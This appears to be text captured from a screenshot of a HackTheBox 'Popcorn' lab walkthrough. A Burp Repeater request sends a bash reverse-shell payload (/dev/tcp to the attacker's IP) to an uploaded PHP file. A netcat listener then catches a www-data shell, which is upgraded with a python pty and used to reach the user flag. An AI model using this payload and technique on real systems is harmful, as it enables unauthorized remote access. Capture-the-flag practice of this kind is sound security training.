 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /torrent/upload/723bc28f9b6f924cca68ccdff96b6190566ca6b4.php HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: /torrent/=; /torrent/index.php=; /torrent/index.phpfirsttimeload=0; /torrent/login.php=;
/torrent/torrents.php=; saveit_0=0; saveit_1=; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
1fc6ff7b70486a940d6edfed4eb2e5ea
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 62
12
13 cypher=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.22/6868+0>%261'
File Actions Edit View Help
┌──(root💀kali)-[/storage/HackTheBox/Popcorn]
└─# nc -lvnp 6868
listening on [any] 6868 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.6] 35700
bash: no job control in this shell
www-data@popcorn:/var/www/torrent/upload$ which python
which python
/usr/bin/python
www-data@popcorn:/var/www/torrent/upload$ python -c 'import pty;pty.spawn("/bin/bash")'
<orrent/upload$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@popcorn:/var/www/torrent/upload$ ^Z
zsh: suspended  nc -lvnp 6868
┌──(root💀kali)-[/storage/HackTheBox/Popcorn]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 6868
www-data@popcorn:/var/www/torrent/upload$
www-data@popcorn:/var/www/torrent/upload$ cd /home/george/
www-data@popcorn:/home/george$ wc -c user.txt
33 user.txt
www-data@popcorn:/home/george$